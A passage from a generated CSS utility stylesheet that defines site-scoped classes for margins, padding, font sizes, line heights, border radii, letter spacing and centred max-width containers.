      html#site .sm_m540 {
        margin: 540px; }
      html#site .sm_mt540 {
        margin-top: 540px; }
      html#site .sm_mr540 {
        margin-right: 540px; }
      html#site .sm_mb540 {
        margin-bottom: 540px; }
      html#site .sm_ml540 {
        margin-left: 540px; }
      html#site .sm_p540 {
        padding: 540px; }
      html#site .sm_pt540 {
        padding-top: 540px; }
      html#site .sm_pr540 {
        padding-right: 540px; }
      html#site .sm_pb540 {
        padding-bottom: 540px; }
      html#site .sm_pl540 {
        padding-left: 540px; }
      html#site .sm_m545 {
        margin: 545px; }
      html#site .sm_mt545 {
        margin-top: 545px; }
      html#site .sm_mr545 {
        margin-right: 545px; }
      html#site .sm_mb545 {
        margin-bottom: 545px; }
      html#site .sm_ml545 {
        margin-left: 545px; }
      html#site .sm_p545 {
        padding: 545px; }
      html#site .sm_pt545 {
        padding-top: 545px; }
      html#site .sm_pr545 {
        padding-right: 545px; }
      html#site .sm_pb545 {
        padding-bottom: 545px; }
      html#site .sm_pl545 {
        padding-left: 545px; }
      html#site .sm_m550 {
        margin: 550px; }
      html#site .sm_mt550 {
        margin-top: 550px; }
      html#site .sm_mr550 {
        margin-right: 550px; }
      html#site .sm_mb550 {
        margin-bottom: 550px; }
      html#site .sm_ml550 {
        margin-left: 550px; }
      html#site .sm_p550 {
        padding: 550px; }
      html#site .sm_pt550 {
        padding-top: 550px; }
      html#site .sm_pr550 {
        padding-right: 550px; }
      html#site .sm_pb550 {
        padding-bottom: 550px; }
      html#site .sm_pl550 {
        padding-left: 550px; }
      html#site .sm_m555 {
        margin: 555px; }
      html#site .sm_mt555 {
        margin-top: 555px; }
      html#site .sm_mr555 {
        margin-right: 555px; }
      html#site .sm_mb555 {
        margin-bottom: 555px; }
      html#site .sm_ml555 {
        margin-left: 555px; }
      html#site .sm_p555 {
        padding: 555px; }
      html#site .sm_pt555 {
        padding-top: 555px; }
      html#site .sm_pr555 {
        padding-right: 555px; }
      html#site .sm_pb555 {
        padding-bottom: 555px; }
      html#site .sm_pl555 {
        padding-left: 555px; }
      html#site .sm_m560 {
        margin: 560px; }
      html#site .sm_mt560 {
        margin-top: 560px; }
      html#site .sm_mr560 {
        margin-right: 560px; }
      html#site .sm_mb560 {
        margin-bottom: 560px; }
      html#site .sm_ml560 {
        margin-left: 560px; }
      html#site .sm_p560 {
        padding: 560px; }
      html#site .sm_pt560 {
        padding-top: 560px; }
      html#site .sm_pr560 {
        padding-right: 560px; }
      html#site .sm_pb560 {
        padding-bottom: 560px; }
      html#site .sm_pl560 {
        padding-left: 560px; }
      html#site .sm_m565 {
        margin: 565px; }
      html#site .sm_mt565 {
        margin-top: 565px; }
      html#site .sm_mr565 {
        margin-right: 565px; }
      html#site .sm_mb565 {
        margin-bottom: 565px; }
      html#site .sm_ml565 {
        margin-left: 565px; }
      html#site .sm_p565 {
        padding: 565px; }
      html#site .sm_pt565 {
        padding-top: 565px; }
      html#site .sm_pr565 {
        padding-right: 565px; }
      html#site .sm_pb565 {
        padding-bottom: 565px; }
      html#site .sm_pl565 {
        padding-left: 565px; }
      html#site .sm_m570 {
        margin: 570px; }
      html#site .sm_mt570 {
        margin-top: 570px; }
      html#site .sm_mr570 {
        margin-right: 570px; }
      html#site .sm_mb570 {
        margin-bottom: 570px; }
      html#site .sm_ml570 {
        margin-left: 570px; }
      html#site .sm_p570 {
        padding: 570px; }
      html#site .sm_pt570 {
        padding-top: 570px; }
      html#site .sm_pr570 {
        padding-right: 570px; }
      html#site .sm_pb570 {
        padding-bottom: 570px; }
      html#site .sm_pl570 {
        padding-left: 570px; }
      html#site .sm_m575 {
        margin: 575px; }
      html#site .sm_mt575 {
        margin-top: 575px; }
      html#site .sm_mr575 {
        margin-right: 575px; }
      html#site .sm_mb575 {
        margin-bottom: 575px; }
      html#site .sm_ml575 {
        margin-left: 575px; }
      html#site .sm_p575 {
        padding: 575px; }
      html#site .sm_pt575 {
        padding-top: 575px; }
      html#site .sm_pr575 {
        padding-right: 575px; }
      html#site .sm_pb575 {
        padding-bottom: 575px; }
      html#site .sm_pl575 {
        padding-left: 575px; }
      html#site .sm_m580 {
        margin: 580px; }
      html#site .sm_mt580 {
        margin-top: 580px; }
      html#site .sm_mr580 {
        margin-right: 580px; }
      html#site .sm_mb580 {
        margin-bottom: 580px; }
      html#site .sm_ml580 {
        margin-left: 580px; }
      html#site .sm_p580 {
        padding: 580px; }
      html#site .sm_pt580 {
        padding-top: 580px; }
      html#site .sm_pr580 {
        padding-right: 580px; }
      html#site .sm_pb580 {
        padding-bottom: 580px; }
      html#site .sm_pl580 {
        padding-left: 580px; }
      html#site .sm_m585 {
        margin: 585px; }
      html#site .sm_mt585 {
        margin-top: 585px; }
      html#site .sm_mr585 {
        margin-right: 585px; }
      html#site .sm_mb585 {
        margin-bottom: 585px; }
      html#site .sm_ml585 {
        margin-left: 585px; }
      html#site .sm_p585 {
        padding: 585px; }
      html#site .sm_pt585 {
        padding-top: 585px; }
      html#site .sm_pr585 {
        padding-right: 585px; }
      html#site .sm_pb585 {
        padding-bottom: 585px; }
      html#site .sm_pl585 {
        padding-left: 585px; }
      html#site .sm_m590 {
        margin: 590px; }
      html#site .sm_mt590 {
        margin-top: 590px; }
      html#site .sm_mr590 {
        margin-right: 590px; }
      html#site .sm_mb590 {
        margin-bottom: 590px; }
      html#site .sm_ml590 {
        margin-left: 590px; }
      html#site .sm_p590 {
        padding: 590px; }
      html#site .sm_pt590 {
        padding-top: 590px; }
      html#site .sm_pr590 {
        padding-right: 590px; }
      html#site .sm_pb590 {
        padding-bottom: 590px; }
      html#site .sm_pl590 {
        padding-left: 590px; }
      html#site .sm_m595 {
        margin: 595px; }
      html#site .sm_mt595 {
        margin-top: 595px; }
      html#site .sm_mr595 {
        margin-right: 595px; }
      html#site .sm_mb595 {
        margin-bottom: 595px; }
      html#site .sm_ml595 {
        margin-left: 595px; }
      html#site .sm_p595 {
        padding: 595px; }
      html#site .sm_pt595 {
        padding-top: 595px; }
      html#site .sm_pr595 {
        padding-right: 595px; }
      html#site .sm_pb595 {
        padding-bottom: 595px; }
      html#site .sm_pl595 {
        padding-left: 595px; }
      html#site .sm_m600 {
        margin: 600px; }
      html#site .sm_mt600 {
        margin-top: 600px; }
      html#site .sm_mr600 {
        margin-right: 600px; }
      html#site .sm_mb600 {
        margin-bottom: 600px; }
      html#site .sm_ml600 {
        margin-left: 600px; }
      html#site .sm_p600 {
        padding: 600px; }
      html#site .sm_pt600 {
        padding-top: 600px; }
      html#site .sm_pr600 {
        padding-right: 600px; }
      html#site .sm_pb600 {
        padding-bottom: 600px; }
      html#site .sm_pl600 {
        padding-left: 600px; }
      html#site .sm_m605 {
        margin: 605px; }
      html#site .sm_mt605 {
        margin-top: 605px; }
      html#site .sm_mr605 {
        margin-right: 605px; }
      html#site .sm_mb605 {
        margin-bottom: 605px; }
      html#site .sm_ml605 {
        margin-left: 605px; }
      html#site .sm_p605 {
        padding: 605px; }
      html#site .sm_pt605 {
        padding-top: 605px; }
      html#site .sm_pr605 {
        padding-right: 605px; }
      html#site .sm_pb605 {
        padding-bottom: 605px; }
      html#site .sm_pl605 {
        padding-left: 605px; }
      html#site .sm_m610 {
        margin: 610px; }
      html#site .sm_mt610 {
        margin-top: 610px; }
      html#site .sm_mr610 {
        margin-right: 610px; }
      html#site .sm_mb610 {
        margin-bottom: 610px; }
      html#site .sm_ml610 {
        margin-left: 610px; }
      html#site .sm_p610 {
        padding: 610px; }
      html#site .sm_pt610 {
        padding-top: 610px; }
      html#site .sm_pr610 {
        padding-right: 610px; }
      html#site .sm_pb610 {
        padding-bottom: 610px; }
      html#site .sm_pl610 {
        padding-left: 610px; }
      html#site .sm_m615 {
        margin: 615px; }
      html#site .sm_mt615 {
        margin-top: 615px; }
      html#site .sm_mr615 {
        margin-right: 615px; }
      html#site .sm_mb615 {
        margin-bottom: 615px; }
      html#site .sm_ml615 {
        margin-left: 615px; }
      html#site .sm_p615 {
        padding: 615px; }
      html#site .sm_pt615 {
        padding-top: 615px; }
      html#site .sm_pr615 {
        padding-right: 615px; }
      html#site .sm_pb615 {
        padding-bottom: 615px; }
      html#site .sm_pl615 {
        padding-left: 615px; }
      html#site .sm_m620 {
        margin: 620px; }
      html#site .sm_mt620 {
        margin-top: 620px; }
      html#site .sm_mr620 {
        margin-right: 620px; }
      html#site .sm_mb620 {
        margin-bottom: 620px; }
      html#site .sm_ml620 {
        margin-left: 620px; }
      html#site .sm_p620 {
        padding: 620px; }
      html#site .sm_pt620 {
        padding-top: 620px; }
      html#site .sm_pr620 {
        padding-right: 620px; }
      html#site .sm_pb620 {
        padding-bottom: 620px; }
      html#site .sm_pl620 {
        padding-left: 620px; }
      html#site .sm_m625 {
        margin: 625px; }
      html#site .sm_mt625 {
        margin-top: 625px; }
      html#site .sm_mr625 {
        margin-right: 625px; }
      html#site .sm_mb625 {
        margin-bottom: 625px; }
      html#site .sm_ml625 {
        margin-left: 625px; }
      html#site .sm_p625 {
        padding: 625px; }
      html#site .sm_pt625 {
        padding-top: 625px; }
      html#site .sm_pr625 {
        padding-right: 625px; }
      html#site .sm_pb625 {
        padding-bottom: 625px; }
      html#site .sm_pl625 {
        padding-left: 625px; }
      html#site .sm_m630 {
        margin: 630px; }
      html#site .sm_mt630 {
        margin-top: 630px; }
      html#site .sm_mr630 {
        margin-right: 630px; }
      html#site .sm_mb630 {
        margin-bottom: 630px; }
      html#site .sm_ml630 {
        margin-left: 630px; }
      html#site .sm_p630 {
        padding: 630px; }
      html#site .sm_pt630 {
        padding-top: 630px; }
      html#site .sm_pr630 {
        padding-right: 630px; }
      html#site .sm_pb630 {
        padding-bottom: 630px; }
      html#site .sm_pl630 {
        padding-left: 630px; }
      html#site .sm_m635 {
        margin: 635px; }
      html#site .sm_mt635 {
        margin-top: 635px; }
      html#site .sm_mr635 {
        margin-right: 635px; }
      html#site .sm_mb635 {
        margin-bottom: 635px; }
      html#site .sm_ml635 {
        margin-left: 635px; }
      html#site .sm_p635 {
        padding: 635px; }
      html#site .sm_pt635 {
        padding-top: 635px; }
      html#site .sm_pr635 {
        padding-right: 635px; }
      html#site .sm_pb635 {
        padding-bottom: 635px; }
      html#site .sm_pl635 {
        padding-left: 635px; }
      html#site .sm_m640 {
        margin: 640px; }
      html#site .sm_mt640 {
        margin-top: 640px; }
      html#site .sm_mr640 {
        margin-right: 640px; }
      html#site .sm_mb640 {
        margin-bottom: 640px; }
      html#site .sm_ml640 {
        margin-left: 640px; }
      html#site .sm_p640 {
        padding: 640px; }
      html#site .sm_pt640 {
        padding-top: 640px; }
      html#site .sm_pr640 {
        padding-right: 640px; }
      html#site .sm_pb640 {
        padding-bottom: 640px; }
      html#site .sm_pl640 {
        padding-left: 640px; }
      html#site .sm_m645 {
        margin: 645px; }
      html#site .sm_mt645 {
        margin-top: 645px; }
      html#site .sm_mr645 {
        margin-right: 645px; }
      html#site .sm_mb645 {
        margin-bottom: 645px; }
      html#site .sm_ml645 {
        margin-left: 645px; }
      html#site .sm_p645 {
        padding: 645px; }
      html#site .sm_pt645 {
        padding-top: 645px; }
      html#site .sm_pr645 {
        padding-right: 645px; }
      html#site .sm_pb645 {
        padding-bottom: 645px; }
      html#site .sm_pl645 {
        padding-left: 645px; }
      html#site .sm_m650 {
        margin: 650px; }
      html#site .sm_mt650 {
        margin-top: 650px; }
      html#site .sm_mr650 {
        margin-right: 650px; }
      html#site .sm_mb650 {
        margin-bottom: 650px; }
      html#site .sm_ml650 {
        margin-left: 650px; }
      html#site .sm_p650 {
        padding: 650px; }
      html#site .sm_pt650 {
        padding-top: 650px; }
      html#site .sm_pr650 {
        padding-right: 650px; }
      html#site .sm_pb650 {
        padding-bottom: 650px; }
      html#site .sm_pl650 {
        padding-left: 650px; }
      html#site .sm_m655 {
        margin: 655px; }
      html#site .sm_mt655 {
        margin-top: 655px; }
      html#site .sm_mr655 {
        margin-right: 655px; }
      html#site .sm_mb655 {
        margin-bottom: 655px; }
      html#site .sm_ml655 {
        margin-left: 655px; }
      html#site .sm_p655 {
        padding: 655px; }
      html#site .sm_pt655 {
        padding-top: 655px; }
      html#site .sm_pr655 {
        padding-right: 655px; }
      html#site .sm_pb655 {
        padding-bottom: 655px; }
      html#site .sm_pl655 {
        padding-left: 655px; }
      html#site .sm_m660 {
        margin: 660px; }
      html#site .sm_mt660 {
        margin-top: 660px; }
      html#site .sm_mr660 {
        margin-right: 660px; }
      html#site .sm_mb660 {
        margin-bottom: 660px; }
      html#site .sm_ml660 {
        margin-left: 660px; }
      html#site .sm_p660 {
        padding: 660px; }
      html#site .sm_pt660 {
        padding-top: 660px; }
      html#site .sm_pr660 {
        padding-right: 660px; }
      html#site .sm_pb660 {
        padding-bottom: 660px; }
      html#site .sm_pl660 {
        padding-left: 660px; }
      html#site .sm_m665 {
        margin: 665px; }
      html#site .sm_mt665 {
        margin-top: 665px; }
      html#site .sm_mr665 {
        margin-right: 665px; }
      html#site .sm_mb665 {
        margin-bottom: 665px; }
      html#site .sm_ml665 {
        margin-left: 665px; }
      html#site .sm_p665 {
        padding: 665px; }
      html#site .sm_pt665 {
        padding-top: 665px; }
      html#site .sm_pr665 {
        padding-right: 665px; }
      html#site .sm_pb665 {
        padding-bottom: 665px; }
      html#site .sm_pl665 {
        padding-left: 665px; }
      html#site .sm_m670 {
        margin: 670px; }
      html#site .sm_mt670 {
        margin-top: 670px; }
      html#site .sm_mr670 {
        margin-right: 670px; }
      html#site .sm_mb670 {
        margin-bottom: 670px; }
      html#site .sm_ml670 {
        margin-left: 670px; }
      html#site .sm_p670 {
        padding: 670px; }
      html#site .sm_pt670 {
        padding-top: 670px; }
      html#site .sm_pr670 {
        padding-right: 670px; }
      html#site .sm_pb670 {
        padding-bottom: 670px; }
      html#site .sm_pl670 {
        padding-left: 670px; }
      html#site .sm_m675 {
        margin: 675px; }
      html#site .sm_mt675 {
        margin-top: 675px; }
      html#site .sm_mr675 {
        margin-right: 675px; }
      html#site .sm_mb675 {
        margin-bottom: 675px; }
      html#site .sm_ml675 {
        margin-left: 675px; }
      html#site .sm_p675 {
        padding: 675px; }
      html#site .sm_pt675 {
        padding-top: 675px; }
      html#site .sm_pr675 {
        padding-right: 675px; }
      html#site .sm_pb675 {
        padding-bottom: 675px; }
      html#site .sm_pl675 {
        padding-left: 675px; }
      html#site .sm_m680 {
        margin: 680px; }
      html#site .sm_mt680 {
        margin-top: 680px; }
      html#site .sm_mr680 {
        margin-right: 680px; }
      html#site .sm_mb680 {
        margin-bottom: 680px; }
      html#site .sm_ml680 {
        margin-left: 680px; }
      html#site .sm_p680 {
        padding: 680px; }
      html#site .sm_pt680 {
        padding-top: 680px; }
      html#site .sm_pr680 {
        padding-right: 680px; }
      html#site .sm_pb680 {
        padding-bottom: 680px; }
      html#site .sm_pl680 {
        padding-left: 680px; }
      html#site .sm_m685 {
        margin: 685px; }
      html#site .sm_mt685 {
        margin-top: 685px; }
      html#site .sm_mr685 {
        margin-right: 685px; }
      html#site .sm_mb685 {
        margin-bottom: 685px; }
      html#site .sm_ml685 {
        margin-left: 685px; }
      html#site .sm_p685 {
        padding: 685px; }
      html#site .sm_pt685 {
        padding-top: 685px; }
      html#site .sm_pr685 {
        padding-right: 685px; }
      html#site .sm_pb685 {
        padding-bottom: 685px; }
      html#site .sm_pl685 {
        padding-left: 685px; }
      html#site .sm_m690 {
        margin: 690px; }
      html#site .sm_mt690 {
        margin-top: 690px; }
      html#site .sm_mr690 {
        margin-right: 690px; }
      html#site .sm_mb690 {
        margin-bottom: 690px; }
      html#site .sm_ml690 {
        margin-left: 690px; }
      html#site .sm_p690 {
        padding: 690px; }
      html#site .sm_pt690 {
        padding-top: 690px; }
      html#site .sm_pr690 {
        padding-right: 690px; }
      html#site .sm_pb690 {
        padding-bottom: 690px; }
      html#site .sm_pl690 {
        padding-left: 690px; }
      html#site .sm_m695 {
        margin: 695px; }
      html#site .sm_mt695 {
        margin-top: 695px; }
      html#site .sm_mr695 {
        margin-right: 695px; }
      html#site .sm_mb695 {
        margin-bottom: 695px; }
      html#site .sm_ml695 {
        margin-left: 695px; }
      html#site .sm_p695 {
        padding: 695px; }
      html#site .sm_pt695 {
        padding-top: 695px; }
      html#site .sm_pr695 {
        padding-right: 695px; }
      html#site .sm_pb695 {
        padding-bottom: 695px; }
      html#site .sm_pl695 {
        padding-left: 695px; }
      html#site .sm_m700 {
        margin: 700px; }
      html#site .sm_mt700 {
        margin-top: 700px; }
      html#site .sm_mr700 {
        margin-right: 700px; }
      html#site .sm_mb700 {
        margin-bottom: 700px; }
      html#site .sm_ml700 {
        margin-left: 700px; }
      html#site .sm_p700 {
        padding: 700px; }
      html#site .sm_pt700 {
        padding-top: 700px; }
      html#site .sm_pr700 {
        padding-right: 700px; }
      html#site .sm_pb700 {
        padding-bottom: 700px; }
      html#site .sm_pl700 {
        padding-left: 700px; }
      html#site .sm_fs72 {
        font-size: 7.2rem; }
      html#site .sm_fs71 {
        font-size: 7.1rem; }
      html#site .sm_fs70 {
        font-size: 7rem; }
      html#site .sm_fs69 {
        font-size: 6.9rem; }
      html#site .sm_fs68 {
        font-size: 6.8rem; }
      html#site .sm_fs67 {
        font-size: 6.7rem; }
      html#site .sm_fs66 {
        font-size: 6.6rem; }
      html#site .sm_fs65 {
        font-size: 6.5rem; }
      html#site .sm_fs64 {
        font-size: 6.4rem; }
      html#site .sm_fs63 {
        font-size: 6.3rem; }
      html#site .sm_fs62 {
        font-size: 6.2rem; }
      html#site .sm_fs61 {
        font-size: 6.1rem; }
      html#site .sm_fs60 {
        font-size: 6rem; }
      html#site .sm_fs59 {
        font-size: 5.9rem; }
      html#site .sm_fs58 {
        font-size: 5.8rem; }
      html#site .sm_fs57 {
        font-size: 5.7rem; }
      html#site .sm_fs56 {
        font-size: 5.6rem; }
      html#site .sm_fs55 {
        font-size: 5.5rem; }
      html#site .sm_fs54 {
        font-size: 5.4rem; }
      html#site .sm_fs53 {
        font-size: 5.3rem; }
      html#site .sm_fs52 {
        font-size: 5.2rem; }
      html#site .sm_fs51 {
        font-size: 5.1rem; }
      html#site .sm_fs50 {
        font-size: 5rem; }
      html#site .sm_fs49 {
        font-size: 4.9rem; }
      html#site .sm_fs48 {
        font-size: 4.8rem; }
      html#site .sm_fs47 {
        font-size: 4.7rem; }
      html#site .sm_fs46 {
        font-size: 4.6rem; }
      html#site .sm_fs45 {
        font-size: 4.5rem; }
      html#site .sm_fs44 {
        font-size: 4.4rem; }
      html#site .sm_fs43 {
        font-size: 4.3rem; }
      html#site .sm_fs42 {
        font-size: 4.2rem; }
      html#site .sm_fs41 {
        font-size: 4.1rem; }
      html#site .sm_fs40 {
        font-size: 4rem; }
      html#site .sm_fs39 {
        font-size: 3.9rem; }
      html#site .sm_fs38 {
        font-size: 3.8rem; }
      html#site .sm_fs37 {
        font-size: 3.7rem; }
      html#site .sm_fs36 {
        font-size: 3.6rem; }
      html#site .sm_fs35 {
        font-size: 3.5rem; }
      html#site .sm_fs34 {
        font-size: 3.4rem; }
      html#site .sm_fs33 {
        font-size: 3.3rem; }
      html#site .sm_fs32 {
        font-size: 3.2rem; }
      html#site .sm_fs31 {
        font-size: 3.1rem; }
      html#site .sm_fs30 {
        font-size: 3rem; }
      html#site .sm_fs29 {
        font-size: 2.9rem; }
      html#site .sm_fs28 {
        font-size: 2.8rem; }
      html#site .sm_fs27 {
        font-size: 2.7rem; }
      html#site .sm_fs26 {
        font-size: 2.6rem; }
      html#site .sm_fs25 {
        font-size: 2.5rem; }
      html#site .sm_fs24 {
        font-size: 2.4rem; }
      html#site .sm_fs23 {
        font-size: 2.3rem; }
      html#site .sm_fs22 {
        font-size: 2.2rem; }
      html#site .sm_fs21 {
        font-size: 2.1rem; }
      html#site .sm_fs20 {
        font-size: 2rem; }
      html#site .sm_fs19 {
        font-size: 1.9rem; }
      html#site .sm_fs18 {
        font-size: 1.8rem; }
      html#site .sm_fs17 {
        font-size: 1.7rem; }
      html#site .sm_fs16 {
        font-size: 1.6rem; }
      html#site .sm_fs15 {
        font-size: 1.5rem; }
      html#site .sm_fs14 {
        font-size: 1.4rem; }
      html#site .sm_fs13 {
        font-size: 1.3rem; }
      html#site .sm_fs12 {
        font-size: 1.2rem; }
      html#site .sm_fs11 {
        font-size: 1.1rem; }
      html#site .sm_fs10 {
        font-size: 1rem; }
      html#site .sm_fs9 {
        font-size: 0.9rem; }
      html#site .sm_fs8 {
        font-size: 0.8rem; }
      html#site .sm_fs7 {
        font-size: 0.7rem; }
      html#site .sm_fs6 {
        font-size: 0.6rem; }
      html#site .sm_fs5 {
        font-size: 0.5rem; }
      html#site .sm_fs4 {
        font-size: 0.4rem; }
      html#site .sm_fs3 {
        font-size: 0.3rem; }
      html#site .sm_fs2 {
        font-size: 0.2rem; }
      html#site .sm_fs1 {
        font-size: 0.1rem; }
      html#site .sm_lh25 {
        line-height: 2.5em; }
      html#site .sm_lh24 {
        line-height: 2.4em; }
      html#site .sm_lh23 {
        line-height: 2.3em; }
      html#site .sm_lh22 {
        line-height: 2.2em; }
      html#site .sm_lh21 {
        line-height: 2.1em; }
      html#site .sm_lh20 {
        line-height: 2em; }
      html#site .sm_lh19 {
        line-height: 1.9em; }
      html#site .sm_lh18 {
        line-height: 1.8em; }
      html#site .sm_lh17 {
        line-height: 1.7em; }
      html#site .sm_lh16 {
        line-height: 1.6em; }
      html#site .sm_lh15 {
        line-height: 1.5em; }
      html#site .sm_lh14 {
        line-height: 1.4em; }
      html#site .sm_lh13 {
        line-height: 1.3em; }
      html#site .sm_lh12 {
        line-height: 1.2em; }
      html#site .sm_lh11 {
        line-height: 1.1em; }
      html#site .sm_lh10 {
        line-height: 1em; }
      html#site .sm_lh9 {
        line-height: 0.9em; }
      html#site .sm_lh8 {
        line-height: 0.8em; }
      html#site .sm_lh7 {
        line-height: 0.7em; }
      html#site .sm_lh6 {
        line-height: 0.6em; }
      html#site .sm_lh5 {
        line-height: 0.5em; }
      html#site .sm_lh4 {
        line-height: 0.4em; }
      html#site .sm_lh3 {
        line-height: 0.3em; }
      html#site .sm_lh2 {
        line-height: 0.2em; }
      html#site .sm_lh1 {
        line-height: 0.1em; }
      html#site .sm_radius20 {
        border-radius: 20px; }
      html#site .sm_radius19 {
        border-radius: 19px; }
      html#site .sm_radius18 {
        border-radius: 18px; }
      html#site .sm_radius17 {
        border-radius: 17px; }
      html#site .sm_radius16 {
        border-radius: 16px; }
      html#site .sm_radius15 {
        border-radius: 15px; }
      html#site .sm_radius14 {
        border-radius: 14px; }
      html#site .sm_radius13 {
        border-radius: 13px; }
      html#site .sm_radius12 {
        border-radius: 12px; }
      html#site .sm_radius11 {
        border-radius: 11px; }
      html#site .sm_radius10 {
        border-radius: 10px; }
      html#site .sm_radius9 {
        border-radius: 9px; }
      html#site .sm_radius8 {
        border-radius: 8px; }
      html#site .sm_radius7 {
        border-radius: 7px; }
      html#site .sm_radius6 {
        border-radius: 6px; }
      html#site .sm_radius5 {
        border-radius: 5px; }
      html#site .sm_radius4 {
        border-radius: 4px; }
      html#site .sm_radius3 {
        border-radius: 3px; }
      html#site .sm_radius2 {
        border-radius: 2px; }
      html#site .sm_radius1 {
        border-radius: 1px; }
      html#site .sm_ls020 {
        letter-spacing: 0.2em; }
      html#site .sm_ls019 {
        letter-spacing: 0.19em; }
      html#site .sm_ls018 {
        letter-spacing: 0.18em; }
      html#site .sm_ls017 {
        letter-spacing: 0.17em; }
      html#site .sm_ls016 {
        letter-spacing: 0.16em; }
      html#site .sm_ls015 {
        letter-spacing: 0.15em; }
      html#site .sm_ls014 {
        letter-spacing: 0.14em; }
      html#site .sm_ls013 {
        letter-spacing: 0.13em; }
      html#site .sm_ls012 {
        letter-spacing: 0.12em; }
      html#site .sm_ls011 {
        letter-spacing: 0.11em; }
      html#site .sm_ls010 {
        letter-spacing: 0.1em; }
      html#site .sm_ls009 {
        letter-spacing: 0.09em; }
      html#site .sm_ls008 {
        letter-spacing: 0.08em; }
      html#site .sm_ls007 {
        letter-spacing: 0.07em; }
      html#site .sm_ls006 {
        letter-spacing: 0.06em; }
      html#site .sm_ls005 {
        letter-spacing: 0.05em; }
      html#site .sm_ls004 {
        letter-spacing: 0.04em; }
      html#site .sm_ls003 {
        letter-spacing: 0.03em; }
      html#site .sm_ls002 {
        letter-spacing: 0.02em; }
      html#site .sm_ls001 {
        letter-spacing: 0.01em; }
      html#site .sm_w1200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px; }
      html#site .sm_w1300 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1300px; }
      html#site .sm_w1400 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1400px; }
      html#site .sm_w1500 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1500px; }
      html#site .sm_w1600 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1600px; }
      html#site .sm_w1700 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1700px; }
      html#site .sm_w1800 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1800px; }
      html#site .sm_w10 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 10px; }
      html#site .sm_w20 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 20px; }
      html#site .sm_w30 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 30px; }
      html#site .sm_w40 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 40px; }
      html#site .sm_w50 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 50px; }
      html#site .sm_w60 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 60px; }
      html#site .sm_w70 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 70px; }
      html#site .sm_w80 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 80px; }
      html#site .sm_w90 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 90px; }
      html#site .sm_w100 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 100px; }
      html#site .sm_w110 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 110px; }
      html#site .sm_w120 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 120px; }
      html#site .sm_w130 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 130px; }
      html#site .sm_w140 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 140px; }
      html#site .sm_w150 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 150px; }
      html#site .sm_w160 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 160px; }
      html#site .sm_w170 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 170px; }
      html#site .sm_w180 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 180px; }
      html#site .sm_w190 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 190px; }
      html#site .sm_w200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 200px; }
      html#site .sm_w210 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 210px; }
      html#site .sm_w220 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 220px; }
      html#site .sm_w230 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 230px; }
      html#site .sm_w240 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 240px; }
      html#site .sm_w250 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 250px; }
      html#site .sm_w260 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 260px; }
      html#site .sm_w270 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 270px; }
      html#site .sm_w280 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 280px; }
      html#site .sm_w290 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 290px; }
      html#site .sm_w300 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 300px; }
      html#site .sm_w310 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 310px; }
      html#site .sm_w320 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 320px; }
      html#site .sm_w330 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 330px; }
      html#site .sm_w340 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 340px; }
      html#site .sm_w350 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 350px; }
      html#site .sm_w360 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 360px; }
      html#site .sm_w370 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 370px; }
      html#site .sm_w380 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 380px; }
      html#site .sm_w390 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 390px; }
      html#site .sm_w400 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 400px; }
      html#site .sm_w410 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 410px; }
      html#site .sm_w420 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 420px; }
      html#site .sm_w430 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 430px; }
      html#site .sm_w440 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 440px; }
      html#site .sm_w450 {
        width: 100%;
